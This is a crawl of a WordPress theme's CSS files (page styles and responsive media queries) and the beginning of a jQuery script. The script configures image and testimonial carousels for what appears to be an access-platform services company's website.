.gallery-ul figure span img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; width: auto !important; height: auto; max-width: 100%; max-height: 100%;     vertical-align: middle; }


/*about page*/
.cmspage h2{text-align: left; text-transform: none;}
.about-client { margin: 15px 0px;}
.aboutpage h2{ margin-bottom: 15px;}
.no-point li:before{content: none;}
.sector-ul li { float: left; padding: 20px; width: 25%; margin-bottom: 10px;transition: all .4s ease; text-align: center !important;}
.sector-ul { margin-top: 15px;  margin-bottom: 0px !important;display: flex !important;
	flex-wrap: wrap;}
.sector-ul figure{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; 
	margin-bottom: 10px;  		overflow: hidden; }
.sector-ul figure span{ display: table-cell; vertical-align: middle; height: 64px; }
.sector-ul figure span img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; width: auto !important; height: auto; max-width: 100%; max-height: 100%;     vertical-align: middle; }

.vision-ul li:hover,.sector-ul li:hover{ box-shadow: 2px 1px 25px 5px rgba(202,155,91,.2);}
.vision-ul li {float: left; width: 49%;  text-align: center !important; padding: 40px; margin-bottom: 15px; background: #f9f9f9;
    border: 1px solid #ccc;  border-radius: 5px;transition: all .4s ease;}
.vision-ul li h4 {font-family: 'Roboto', sans-serif; font-weight: 700; text-transform: none;  margin-bottom: 11px; font-size: 18px;
    line-height: 22px; text-align: center;  color: #1b2b58;}
.vision-ul li:nth-child(odd) { margin-right: 14px;}
.vision-ul li p {  text-align: center; margin-bottom: 0px;}
ul.vision-ul {  margin: 10px 0px; display: flex;  flex-wrap: wrap;}
.sector-ul li h6 { font-weight: 500;}
.about-vision {  margin-bottom: 45px;}
.about-services ul li{ text-align: left; }
.about-services ul{  display: block;}
.about-services { margin-bottom: 30px;}
.about-services-block.about-img {  float: right;    height: 535px;}
.about-services-block { float: left; width: 50%;  padding-right: 15px;}
.about-services-inner { float: left; width: 100%;  }
.about-services-block .inner-sidebar ul li {  float: left;  width: 47% !important;  vertical-align: top;   text-align: center;
	padding: 20px 0px !important; margin-right: 10px !important;}
.about-services-block .inner-sidebar ul li a{font-size: 14px;}
.about-services-block .inner-sidebar ul li:before{content: none; }
.about-services-block .inner-sidebar ul li .label-img { display: block; max-width: 45px; text-align: center;  margin: 0px auto 15px;
    max-height: 52px;  height: auto;}
.about-services-block .inner-sidebar .label-info{max-width: 100%;}
.about-services-block .inner-sidebar ul li:hover .label-img img{margin: 0px;}
.about-services-block .inner-sidebar ul li:hover a{ color: #1b2b58;}
.about-contact-inner { float: left;  width: 100%;  background: rgba(255, 255, 0, .7);  padding: 50px 0; box-sizing: border-box; position: relative}
.about-contact-inner:before{border-bottom: 177px solid rgba(0,0,0,.8);   border-left: 76px solid transparent;
    position: absolute;  content: " ";  width: 100%;  left: 20%;  top: 00px;  height: 0;  overflow-x: hidden;
    z-index: 0;}
.about-contact-inner .container {  position: relative; z-index: 1}
.conact_text-left{color: #fff; float: left; }
.conact_text-right {  float: right;}
.conact_text {  float: right;   width: 73%;   text-align: left;}
.conact_text-right a { border: 1px solid #ddd;  padding: 16px 61px;  display: inline-block; color: #fff;  font-weight: 500;
    text-transform: uppercase;  margin-top: 7px;}
.conact_text-left h2{margin-bottom: 15px;}
.conact_text-right a:hover{background: #009e58;}

/*repair,part,certificcation  page*/
.repair-brand{margin: 15px 0px 15px;padding: 45px 0px 30px;}
.repair-brand ul {margin-bottom: 0px;}
.repair-brand ul li:before{ content: none;}
.repair-brand .brands-carousel .owl-nav{top: -25px;}
.repair-brand .brands-carousel .owl-nav .owl-prev{    margin: 0px 10px;}
.repair-img{margin: 7px 0px 0px -15px !important;}
.margin-eq{margin: 15px 0px;}
.trust-repair .home-testimonial {  padding: 0px;}
.trust-repair .home-testimonial li { margin:20px 0px 0px; padding: 0px 00px 0px 0px;
	box-shadow: 0px 0px 0px 0px rgba(255,255,255,1) !important;}
.trust-repair .home-testimonial::before { content: none;}
.trust-repair .home-testimonial li::before { content: none;}
.trust-repair .home-testimonial .testimonial-content p{min-height: auto;}
.repair-footer .testimonial-img,.repair-footer .testimonial-content{width: auto !important; float: left;}
.repair-footer .testimonial-img{margin-right: 15px;margin-bottom: 0px !important;}
.repair-footer { margin: 15px 0px 0px; display: flex;  justify-content: flex-end;}
.trust-repair .home-testimonial .testimonial-content:before {height: 30px; width: 49px; background-size: cover; left: -36px;
    top: -18px;}
.trust-repair .testimonial-content .testimonial-content-inner{padding-left: 25px; min-height: auto; }
.trust-repair .testimonial-content .testimonial-content-inner:before{ left: 0px; top: -23px;}
.trust-repair .testimonial-content h3{font-size: 16px;}
.trust-repair .testimonial-content span{font-size: 15px;}
.exper-repair ul{display: block;}
.certify-list { margin-top: -15px;}
.certify-list .owl-item { float: none;  display: inline-block; max-width: 180px; }
.certify-list .owl-stage { margin: 0px auto;}
.brands-carousel li { padding-left: 0px;}

/*service*/
.service-brand{ margin-bottom: 30px;}
.service-info ul{  margin-bottom: 30px;}

/*sitemap*/
.sitemap-page-inner .list-coloum {float: left; width: 100%;}
.sitemap-page-inner .list-coloum li a { color: #000; text-transform: uppercase; }
.sitemap-page-inner .list-coloum li { margin-top: 10px; margin-bottom: 0px;  float: left; width: 25%; }
.sitemap-page-inner .list-coloum li a:hover{ color: #009e58; }
.sitemap-page-inner{float: left; width:100%; display: flex; flex-wrap: wrap; }
.sitemap-page-inner .list-coloum ul{margin-bottom: 0px;}

#big .owl-item {
    opacity: 0;
    transform: scale(1.1, 1.1);
    transition: all 1s cubic-bezier(0.390, 0.575, 0.565, 1.000) !important;
}
#big .owl-item.active {
    opacity: 1;
    transform: scale(1, 1);
    transition-delay: 200ms !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mewpservices.com/wp-content/themes/mewpservices/css/mediaquery.css
body_size: 3808
content:
@media screen and (max-width: 1399px) {
	/*.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:last-child:after,.home-slider-ul, .home-slider-ul li { height: 600px;}*/ 
	.home-slider ul#thumbs .owl-item:before, .home-slider ul#thumbs .owl-item:last-child:after{bottom: -50px;}
	.thumb-sec{bottom: 50px;}
	#thumbs li img{max-height: 70px; margin: 0px auto 20px;}
	.home-slider-ul .inner-banner-content{ margin-bottom: 30px;}

}
@media screen and (max-width: 1199px) {
	.home-blog .post-text{ left: 50%; transform: translate(-50%,0%);}
	.footer-about{ max-width: 28%;}
	.footer-links{ padding-right: 35px;}
	.footer-block h4{font-size: 16px;}
	.footer-links li > a:before, .footer-links li > a:after, footer.footer p, footer.footer a{font-size: 13px;}
	.footer-contact-img img { max-width: 90px;  vertical-align: top; margin-bottom: 10px;}
	.home-testimonial li{padding: 30px;}
	.testimonial-content .testimonial-content-inner:before { height: 31px; background-size: cover; width: 47px; left: -10px; 
		top: -65px;}
	.testimonial-content .testimonial-content-inner{ min-height: 156px;}
	.home-blog .owl-stage-outer{padding: 0px;}
	.home-blog h2{ max-width: 87%;}
	
	/*home slder*/
	.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:after,.home-slider-ul,.home-slider-ul li{height: 91vh;}
	.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:last-child:after{left: -52px;}
	.home-slider ul#thumbs .owl-item:before, .home-slider ul#thumbs .owl-item:last-child:after { bottom: -40px;}
	.thumb-sec{bottom:40px;}
	#thumbs li img { max-height: 75px;  width: auto;  margin: 0px auto 20px;}
	#thumbs li span.title{font-size: 20px;}
	.home-slider ul#thumbs .owl-item { width: auto !important; margin: 0px 4.9%;  float: none;  display: inline-block; }
	.home-slider ul#thumbs .owl-stage { display: block; text-align: center; }
	
	
	/*sidebar*/
	.page-left-part { max-width: 100%;  margin-right: 0%; margin-bottom: 50px;}
	.page-right-part{max-width: 100%;}
	.inner-sidebar .label-img{height: 32px;   margin-right: 7px;}
	.inner-sidebar ul li{   margin-right: 3%;  width: 22.7%;}
	.inner-sidebar ul li:last-child{border-bottom: 1px solid #e5e5e5; margin-right: 0%;}
	.inner-sidebar ul li,.inner-sidebar ul li:first-child{padding: 12px 12px 12px 0px;}
	/*product listing*/
	.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size: 20px;}
	.woocommerce ul.products li.product p.subtitle,.woocommerce-product-attributes.shop_attributes{font-size: 14px;}
	.woocommerce ul.products li.product{ display: flex; align-items: center;}
	.inner-banner {height: 350px;}
	.inner-banner h2{font-size: 55px;}
	.inner-banner p{font-size: 25px;}
	.inner-banner-content { margin-bottom: 70px;}
	
	/*detail page*/
	.woocommerce div.product .product_title { font-size: 27px;}
	.product-left .subtitle {font-size: 16px;  margin: 15px 0px;}
	.woocommerce-product-details__short-description{font-size: 14px;}
	.form-row input[type="button"],.form-row input[type="submit"],.form-row a.call-cntct{ height: 50px; font-size: 19px; line-height: 27px;}
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(2):before,.product-block h3 { font-size: 18px;}
	
	/*blog detail page*/
	.blog-detail h1,.blog-detail h1{font-size: 28px;margin-bottom: 20px; }
	.blog-content p, .blog-content li{ margin-bottom: 10px; }
	
	/*gallery page*/
	.gallery-ul figure span{height: 230px;}
	.gallery-ul{margin: 0px; width: 100%;}
	.page-template-gallery  h1{padding-left: 15px;}
	
	/*about page*/
	.about-contact-inner:before{border-bottom: 208px solid rgba(0,0,0,.8);left:16%;}
	.conact_text-right {  float: left;  margin-top: 18px;}
	.about-contact-inner{padding: 41px 0px;}
	
	/*repair page*/
	.repair-img{margin: 0px !important;}
}
  
@media screen and (max-width: 1023px) { 
	header .logo img{max-width: 150px;}
	.main-menu li{margin: 0px 20px;}
	header.header{ padding: 17px 0px;}
	.main-menu li a{font-size: 19px;}
	.main-menu .sub-menu a:before{height: 13px; width: 13px;}
	.home-blog .post-text h6 {font-size: 18px;}
	.home-blog .post-text p{font-size: 14px;}
	.footer-block {  max-width: 49%; margin-bottom: 40px;}
	.main-menu .sub-menu{ min-width: 220px;}
	.home-blog h2{ max-width: 82%;}
	.footer-top{padding-bottom: 0px;}
	.testimonial-content span{font-size: 15px;}
	.testimonial-content h3{ font-size: 16px;    line-height: 23px;}
	/*product listing*/
	.inner-sidebar .label-info { max-width: 114px; vertical-align: middle;}
	.inner-sidebar ul li{min-height: 65px;}
	.inner-sidebar ul li a{line-height: 19px;}
	.woocommerce ul.products li.product .woocommerce-loop-product__title { font-size: 18px;}
	.woocommerce ul.products li.product p.subtitle, .woocommerce-product-attributes.shop_attributes { font-size: 13px;}
	.woocommerce ul.products li.product p.subtitle{line-height: 17px;}
	.product-info-sec .woocommerce-product-attributes.shop_attributes li { line-height: 16px;}
	.woocommerce ul.products li.product{padding: 15px;}
	.woocommerce ul.products li.product figure span{ height: 155px; }
	
	.filter-custom .widget { float: left; width: 32.3%; margin-right: 11px;}
	.filter-custom select{font-size: 13px;  padding: 18px 20px 0 10px;}
	.filter-custom h2.widget-title{font-size: 13px;  padding: 4px 10px;}
	.filter-custom select {  -moz-padding-start: 6px !important;}
	
	/*inner banner*/
	.inner-banner h2 { font-size: 42px; line-height: 50px;}
	.inner-banner p {font-size: 22px;}
	.inner-banner { height: 300px;}
	.inner-banner-content { margin-bottom: 50px;}
	
	/*detail page*/
	.woocommerce div.product .product_title { font-size: 23px;}
	.product-left .subtitle {font-size: 15px;  margin: 10px 0px;}
	.woocommerce-product-details__short-description{font-size: 14px;}
	.form-row input[type="button"],.form-row input[type="submit"],.form-row a.call-cntct{ height: 47px; font-size: 18px; 
		line-height: 27px; width: 133px;}
	.product-left .woocommerce-product-attributes.shop_attributes li { font-size: 14px; margin-bottom: 10px;}
	.form-row a.call-cntct{margin: 0px 10px;}	
	
	/*blog listing page*/
	.blog-listing .blog_imgbox{height: 175px;}
	.blog_description h4 a {font-size: 17px;}
	.blog_description h4 { margin-bottom: 5px;}
	.blog_description p { font-size: 15px; line-height: 20px;}
	
	/*blog detail page*/
	.blog-detail h1{font-size: 25px; margin-bottom: 20px; }
	.blog-detail h2{font-size: 21px;line-height: 34px; margin-bottom: 20px; }
	.blog-detail .gallery-item{width: 50%;}
	.single-post .page-content{padding-bottom: 20px;}
	
	/*home slder*/
	/*.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:last-child:after,.home-slider-ul, .home-slider-ul li { height: 100vh;}*/
	.home-slider ul#thumbs .owl-item:before, .home-slider ul#thumbs .owl-item:last-child:after { bottom: -20px;}
	.thumb-sec{bottom:20px;}
	#thumbs li img { max-height: 48px;  width: auto;  margin: 0px auto 13px;}
	#thumbs li span.title{font-size: 15px;}
	
	/*blogfilter*/
	.custom-search-product input[type="search"] {width: 77%;}
	
	/*repair*/
	.repair-brand { margin: 15px 0px 15px; padding: 45px 0px 25px;}
	.repairpage .about-client { margin: 25px 0px 0px;}
	.repair-brand .brands-carousel .owl-nav { top: -32px;}
	.trust-repair .home-testimonial li { margin: 8px 0px 0px;}
	.trust-repair .testimonial-content .testimonial-content-inner{padding-left: 8px;}
	
	/*sittemap*/
	.sitemap-page-inner .list-coloum ul{margin-bottom:0px;}	
	.sitemap-page-inner .list-coloum li{width: 33.33%;}
}
@media screen and (max-width: 767px) {
	.mobile-nav{display: inline-block; float: right;  margin-top: 20px;}
	header .desktop-nav{display: none; }
	.header.sticky .mobile-nav{margin-top: 32px;}
	.home-blog h2 { max-width: 77%;}
	.testimonial-content .testimonial-content-inner:before { height: 24px; width: 37px; left: -18px; top: -59px;}
	.home-blog .blog-slider-content{padding: 0px 33px;}
	.home-blog .owl-nav button.owl-prev {  left: -33px;}
	.home-blog .owl-nav button.owl-next { right: -33px;}
	.testimonial-content .testimonial-content-inner{min-height: auto;}
	.home-slider ul#thumbs .owl-item{  margin: 0px 4.6%;}
	/*product listing*/
	.woocommerce ul.products li.product{ width: 100% !important; margin-bottom: 30px !important;}
	.product-img-sec{ max-width: 30%; margin-right: 3%;}
	.product-info-sec{max-width: 70%;}
	.woocommerce ul.products li.product .woocommerce-loop-product__title{margin-bottom: 7px;}
	.woocommerce ul.products li.product p.subtitle, .woocommerce-product-attributes.shop_attributes { font-size: 14px;}
	.product-info-sec .woocommerce-product-attributes.shop_attributes li { line-height: 20px;}
	.product-info-sec a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{width: 100%;}
	
	.filter-custom .widget {float: none; width: 47.5%;  display: inline-block; margin-bottom: 15px;}
	.filter-custom .widget:last-child{margin-bottom: 0px;}
	.filter-custom{margin-bottom: 10px;}
	.filter-custom select,.filter-custom h2.widget-title{font-size: 14px;}
	
	/*sidebar*/
	.inner-sidebar ul li{width: 47%;}
	.inner-sidebar .label-info{max-width: 100%;}
	.inner-sidebar ul li,.inner-sidebar ul li:first-child{padding: 14px 12px;}
	.inner-sidebar .label-img{margin-right: 15px;}
	
	/*detail page*/
	.product-right,.product-left{width: 100% !important;}
	.desktop-form{display: none;}
	.mobile-form{display: block;}
	.product-left{margin-top: 15px;}
	.woocommerce-product-details__short-description{ margin: 10px 0px 20px;}
	.product-form { margin: 0px 0px 20px;}
	.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:first-child{ height: 200px;}
	.form-row input[type="button"],.form-row input[type="submit"], .form-row a.call-cntct { height: 40px; font-size: 16px; line-height: 20px; width: 133px;}
	
	/*blog listing*/
	.blog-listing .blog-main-sec{width: 50%;}
	
	/*blog detail page*/
	.blog-detail h1{font-size: 22px;}
	.blog-detail h2{font-size: 19px; }
	.blog-detail h3 {font-size: 18px;}
	.blog-detail h4 {font-size: 17px;}
	.blog-detail h1,.blog-detail h2,.blog-detail h3,.blog-detail h4,.blog-detail h5,.blog-detail h6{line-height: 30px;}
	
	/*home slder*/
	.thumb-sec{bottom:20px;}
	#thumbs li img { max-height: 40px;  width: auto;  margin: 0px auto 7px;}
	#thumbs li span.title{font-size: 14px;  line-height: 16px;}
	.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:last-child:after{content: none;}
	.home-slider-ul .inner-banner h2 { font-size: 37px; line-height: 32px;}
	.home-slider-ul .inner-banner p { font-size: 19px;}
	.home-slider-ul .inner-banner-content { margin-bottom: 10px;}
	
	/*blogfilter*/
	.custom-search-product input[type="search"] {width: 72%;}
	.custom-search-product input[type="search"],.custom-search-product input[type="submit"],.custom-filter-product .multiselect, .filter-custom select, .custom-search-product input[type="search"]{height: 55px;}
	.custom-category-filter, .custom-search-product{padding: 0px 5px;}
	.custom-search-product input[type="submit"]{margin-left: 5px;}
	
	/*contact us page*/
	.cmspage h1{ font-size: 23px; line-height: 30px;}
	.cmspage p{font-size: 15px;}
	/*gallery page*/
	.gallery-ul figure span{height: 200px;}
	
	/*about pahe*/
	.sector-ul li{ width: 33.33%;}
	.vision-ul li:nth-child(odd) {  margin-right: 2%;}
	.about-services-block{width: 100%;}
	.about-contact-inner:before { left: 0;  border: 0px !important;  height: 100%;  width: 100%; background: rgba(0,0,0,.7);}
	.conact_text { float: right;  width: 100%;  text-align: center;}
	.conact_text-left,.conact_text-right{width: 100%;}
	.sector-ul figure span { height: 50px;}
	.vision-ul li{padding: 30px;}
	.about-services-block.about-img { margin-top: 20px;}
	
	/*repair page*/
	.trust-repair .home-testimonial li { margin: 0px 0px 0px;}
	.trust-repair .testimonial-content .testimonial-content-inner:before{top: -15px;}
}

@media screen and (max-width: 639px) {
	.home-blog .post-text p { font-size: 13px;}
	.home-blog h2 { max-width: 65%; }
	.testimonial-content .testimonial-content-inner:before{ top: -48px;}
	.home-testimonial li{margin: 20px;}
	.relatedposts .arrow-slider-content, .arrow-slider-content{  padding: 0px 15px;}
	.relatedposts .arrow-slider .owl-nav button.owl-prev,.arrow-slider .owl-nav button.owl-prev{left: -15px;}
	.relatedposts .arrow-slider .owl-nav button.owl-next,.arrow-slider .owl-nav button.owl-next{right: -15px;}
	.home-slider ul#thumbs .owl-item { margin: 0px 4.2%;}
	
	/*product listing*/
	.product-img-sec{margin-right: 6%;}
	
	/*inner banner*/
	.inner-banner { height: 250px;  margin-bottom: 30px;}
	.inner-banner h2 {font-size: 33px; line-height: 40px;}
	.inner-banner p { font-size: 18px;}
	
	/*home slder*/
	.thumb-sec{bottom:10px;}
	#thumbs li span.title{font-size: 13px;  line-height: 16px;}
	.home-slider-ul .inner-banner h2 { font-size: 32px; line-height: 29px;}
	.home-slider-ul .inner-banner p { font-size: 18px;}
	#thumbs li img {max-height: 33px;}
	/*.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:last-child:after,.home-slider-ul, .home-slider-ul li { height: 270px;}*/
	.home-slider-ul .inner-banner-content { margin-bottom: -10px;}
	
	/*blog filter*/
	.custom-search-product input[type="search"] { width: 71%;}
	
	/*footer*/
	.footer-payment{ transform: translate(00%,0%);}
	
	/*contact us page*/
	.contact-form-right { padding-left: 35px;}
	
	h2{font-size: 18px;}
	/*sitemap*/
	.sitemap-page-inner .list-coloum li{width: 50%;}
}


@media screen and (max-width: 567px) {
	.header.sticky .mobile-nav {  margin-top: 25px; }
	
	.home-blog .post-text {position: relative; left: inherit; bottom: inherit; max-width: 100%; top: inherit; float: left;
    	transform: translate(0%,0%);}
	.home-blog .figure-img span a{height: 200px;}
	.home-blog .post-text-inner{padding: 15px; max-width: 79%;}
	.home-blog .post-text-arrow{padding: 0px;  max-width: 21%;}
	.home-blog .blog-slider-content { padding: 0px 30px;}
	.home-blog .owl-nav button.owl-prev { left: -38px;}
	.home-blog .owl-nav button.owl-next { right: -38px;}
	.home-blog .post-text h6 { font-size: 17px; margin-bottom: 7px;}
	.footer-block { max-width: 100%; margin-bottom: 20px;   padding-right: 0px;}
	.footer-logo img { max-width: 150px;}
	.footer-top{ padding: 50px 0px 25px;}
	.footer-payment{float: right;}
	.footer-bottom-links { width: 100%; margin: 10px 0px 0px;}
	header .logo img { max-width: 130px;}
	header.sticky .logo img { max-width: 120px;}
	h2{font-size: 15px;}
	.testimonial-content .testimonial-content-inner:before{ left: 0px;   top: -55px;}
	
	/*inner banner*/
	.inner-banner h2 { font-size: 26px; line-height: 31px;  margin-bottom: 3px;}
	.inner-banner p {font-size: 16px; line-height: 26px;}
	
	/*sidebar*/
	.inner-sidebar ul li a{ font-size: 14px;}
	.inner-sidebar ul li { display: flex; align-items: center;   min-height: 65px;}
	.inner-sidebar .label-info{max-width: 100px;}
	
	/*listing page*/
	.woocommerce ul.products li.product { padding: 10px 10px;}
	.product-img-sec { max-width: 45%; margin-right: 4%;}
	.woocommerce ul.products li.product .woocommerce-loop-product__title { font-size: 16px; margin-bottom: 3px;}
	
	/*detail page*/
	.woocommerce div.product .product_title { font-size: 20px;}
	.product-left .subtitle { font-size: 14px; margin: 5px 0px; }
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(2):before, .product-block h3 {font-size: 16px;}
	.product-block a span{font-size: 14px;}
	.product-block a.file{padding: 12px;}
	.form-row input[type="submit"],.form-row input[type="button"], .form-row a.call-cntct { height: 40px; font-size: 15px; line-height: 20px; width: 120px;}
	
	/*blog listing*/
	.blog-listing .blog-main-sec{width: 100%; padding: 10px 20px;}
	.blog-listing .blog_imgbox figure a img{width: 100%;}
	/*home slder*/
	.thumb-sec{padding: 0px 0px 0px 0px;}
	#thumbs li span.title{font-size: 11px;  line-height: 16px;}
	.home-slider-ul .inner-banner h2 { font-size: 29px; line-height: 29px;}
	.home-slider-ul .inner-banner p { font-size: 15px;}
	#thumbs li img {max-height: 30px;}
	.home-slider-ul .inner-banner-content { margin-bottom: -10px;}
	.thumb-sec .owl-stage { width: 100% !important;}
	/*.thumb-sec .owl-stage .owl-item:first-child li span.title::after{left:-10px !important;}*/
	.home-slider ul#thumbs .owl-item { margin: 0px 3%;}
	.filter-custom .widget{width: 100%;}
	/*blog detail*/
	.blog-detail iframe { width: 100%;}
	
	/*blog filter*/
	.custom-category-filter, .custom-search-product{ max-width: 100%; margin: 7px 0px; }
	.custom-search-product input[type="search"],.custom-search-product input[type="submit"] { width: 100%; margin: 0px 0px 13px 0px;}
	.custom-search-product input[type="submit"] { height: 49px;  font-size: 17px;}
	
	/*404*/
	.not-found img {  max-width: 30%;}
	.not-found h2 { margin: 14px 0px; color: #1b2b58; text-transform: none; font-size: 23px;}
	
	/*contaxct*/
	.contact-form-left, .contact-form-right{width:100%; padding:0px;}
	.contact-form-right{margin-top:25px;}
	
	/*payment*/
	.project-form-row .input-box{width:100%; margin-bottom: 15px !important;}
	.project-form-row{margin-bottom: 0px !important;}
	.payment-page-form{padding: 25px;}
	#customised_quotation {width: 93%;}
	.pay-stripe .payment-detail-review .pdr-row .pdr-right,.pay-stripe .payment-detail-review .pdr-row .pdr-left{ font-size: 14px;  padding: 11px;line-height: 1.4;}
	.pay-stripe .payment-detail-review .pdr-row .submit-row a{ width: 186px; height: 48px;}
	
	/*gallery*/
	.gallery-ul li{width:50%;}
	
	/*about page*/
	.vision-ul li:nth-child(odd),.vision-ul li{width:100%;margin-right: 0px;}
	
	.cmspage h1 { font-size: 20px;  line-height: 25px;}
	.about-services-block .inner-sidebar ul li .label-img img{  max-height: 40px;}
	.about-services-block .inner-sidebar ul li{padding: 10px 0px;}
	.about-services-block .inner-sidebar ul li .label-img { display: block;  margin: 0px; max-width: 45px;}
	.about-services-block .inner-sidebar .label-info { max-width: 100%;  display: block;  width: 100%; text-align: left;
		padding-left: 20px;}
	.about-services-block .inner-sidebar ul li{width: 100% !important; padding: 7px 0px !important;}
	.sector-ul figure span { height: 43px;}
	.sector-ul li { width: 50%;  padding: 10px;}
	.cmspage h2{font-size: 17px;}
	.about-services-block.about-img{height: auto;}
	.sector-ul li h6{ font-size: 14px; line-height: 18px;}
	
	/*repair page*/
	.trust-repair .home-testimonial li{ padding: 0px 00px 0px 10px; margin: 0px 0px 0px 0px;}
	.trust-repair .home-testimonial .testimonial-content .testimonial-content-inner:before{left: -20px; top: -22px;}
	.trust-repair .testimonial-content h3 {  font-size: 15px;}
	.trust-repair .testimonial-content span { font-size: 14px;}
	.trust-repair .testimonial-content .testimonial-content-inner { padding-left: 0;}
	.certify-list .owl-item{max-width: 100%;}
	.certify-list {margin-top: 0px;}
	.trust-repair .home-testimonial .testimonial-content .testimonial-content-inner:before { left: -10px; top: -13px;}
	/*sitemap*/
	.sitemap-page-inner .list-coloum{ padding-left: 5px;}
	.sitemap-page-inner .list-coloum ul{margin-bottom:0px;}
	.sitemap-page-inner .list-coloum li{width: 100%;}
}
                                                                   
@media screen and (max-width: 413px) {   
	.home-blog .figure-img span a {  height: 185px;}
	.home-blog .blog-slider-content:after,.home-blog .blog-slider-content:before{ height: 52px; width: 90px;  background-size: contain;}              
	.home-testimonial li { margin: 20px 0;}
	.relatedposts .arrow-slider .owl-nav button.owl-prev, .arrow-slider .owl-nav button.owl-prev {  left: -28px;}
	.relatedposts .arrow-slider .owl-nav button.owl-next, .arrow-slider .owl-nav button.owl-next { right: -28px;}
	/*sidebar*/
	.inner-sidebar ul li a{ line-height: 17px;	font-size: 13px;}	
	.inner-sidebar .label-img { margin-right: 10px;}
	.inner-sidebar .label-info { max-width: 80px;}
	.inner-banner p { font-size: 14px; line-height: 20px;}
	/*gallery*/
	.gallery-ul li{width:100%;}
	/*repair page*/
	.repair-footer { margin: 0px 0px 0px; display: flex; flex-wrap: wrap; align-items: center; justify-content: center;}
	.home-testimonial li .testimonial-img { margin-right: 0px; margin-bottom: 12px !important;}
	.repair-footer .testimonial-content { width: 100% !important;  float: left; text-align: center;}
	.repairpage .about-client { margin: 0px 0px 0px;}
	
}

@media screen and (max-width: 380px) {  
	.testimonial-content .testimonial-content-inner:before { left: -20px; top: -60px;}
	
	/*listing page*/
	.woocommerce ul.products li.product .woocommerce-loop-product__title { font-size: 15px; margin-bottom: 0px;}
	.woocommerce ul.products li.product p.subtitle, .woocommerce-product-attributes.shop_attributes { font-size: 13px;}
	.woocommerce-product-attributes.shop_attributes { padding: 5px 0px;}
	.product-info-sec .woocommerce-product-attributes.shop_attributes li { line-height: 16px;  margin-bottom: 5px;}
	.woocommerce ul.products li.product .button { font-size: 13px;  height: 31px;}
	.product-info-sec,.product-img-sec{max-width: 100%; margin-right: 0px;}
	.woocommerce ul.products li.product { padding: 15px; display: block; }
	.woocommerce ul.products li.product p.subtitle{font-size: 12px;}
	.product-info-sec{text-align: center}
	
	/*home slder*/
	.home-slider ul#thumbs .owl-item { margin: 0px 1.6%;}
	.thumb-sec { bottom: 3px;}
	
	/*blog detail*/
	.blog-detail .gallery-item { width: 100%;}
	
	/*payment*/
	#customised_quotation {width: 90.2%;}	
	.sector-ul li h6{ font-size: 13px; line-height: 18px;}
}

@media screen and (max-width: 325px) {  
	/*.home-slider ul#thumbs .owl-item {  margin: 0px 0.5%;}*/
	#thumbs li span.title {font-size: 10px;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mewpservices.com/wp-content/themes/mewpservices/js/custom.js
body_size: 1778
content:
//wow animation

new WOW().init();


$(document).ready(function(){
	/*home slider*/
 	 var bigimage = jQuery("#big");
			  var thumbs = jQuery("#thumbs");
			  var syncedSecondary = true;
			  bigimage.owlCarousel({
				items: 1,
				//smartSpeed: 2000,
				singleItem : true,	
				nav: false,
				autoplay: false,
				dots: false,
				loop: false,
				mouseDrag: false,
				   autoWidth:false,
				  merge: true,
				  //autoplayHoverPause: true,
				   animateIn: 'fadeIn', // add this
  					animateOut: 'fadeOut' // and this       
				  //animateOut: 'fadeOutDown',
				 // animateIn: 'fadeInDown',  
				//responsiveRefreshRate: 200,
				
			  })
				.on("changed.owl.carousel", syncPosition);
			  thumbs
				.on("initialized.owl.carousel", function() {
				thumbs
				  .find(".owl-item")
				  .eq(0)
				  .addClass("current");
			  })
				.owlCarousel({
				items: 4,
				dots: true,
				 autoplayHoverPause: true, 
				nav: true,
				navText: [
				  '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
				  '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
				],
				//smartSpeed: 2000,
				//slideSpeed: 5000,
				slideBy: 4,
				responsiveRefreshRate: 100,
			  })
				.on("changed.owl.carousel", syncPosition2);
			  function syncPosition(el) {
				//if loop is set to false, then you have to uncomment the next line
				//var current = el.item.index;
				//to disable loop, comment this block
				var count = el.item.count - 1;
				var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
				if (current < 0) {
				  current = count;
				}
				if (current > count) {
				  current = 0;
				}
				//to this
				thumbs
				  .find(".owl-item")
				  .removeClass("current")
				  .eq(current)
				  .addClass("current");
				var onscreen = thumbs.find(".owl-item.active").length - 1;
				var start = thumbs
				.find(".owl-item.active")
				.first()
				.index();
				var end = thumbs
				.find(".owl-item.active")
				.last()
				.index();
				if (current > end) {
				  thumbs.data("owl.carousel").to(current, 100, true);
				}
				if (current < start) {
				  thumbs.data("owl.carousel").to(current - onscreen, 100, true);
				}
			  }
			  function syncPosition2(el) {
				if (syncedSecondary) {
				  var number = el.item.index;
				  bigimage.data("owl.carousel").to(number, 100, true);
				}
			  }
			  thumbs.on("mouseenter", ".owl-item", function(e) {
				e.preventDefault();
				var number = jQuery(this).index();
				bigimage.data("owl.carousel").to(number, 300, true);
			  });
	
	/*testimonial-slider*/

    $('.testimonial-slider').owlCarousel({
        loop: false,
        items: 3,       
        autoplay: false,
        smartSpeed: 2500,
        rewindNav:true,
        autoHeight: true,
        nav: true,
		dots: false,
        responsive: { 
			1025: {   
			nav: true,
			loop: true,  
			items: 3,
			},
			1024: {   
			nav: true,
			items: 2,
			},
			641: {   
			nav: true,
			items: 2,
			},  
			640: {
			items: 1,
			}, 
			567: {
			items: 1,
			}, 
			0: {
			items: 1,
			margin: 0,
			}
        }
    });

	/*brand slider*/
    $('.brands-carousel').owlCarousel({
        items: 6,       
        loop:( $('.item').length > 6 ),
		autoplay: false,
        smartSpeed: 2500,
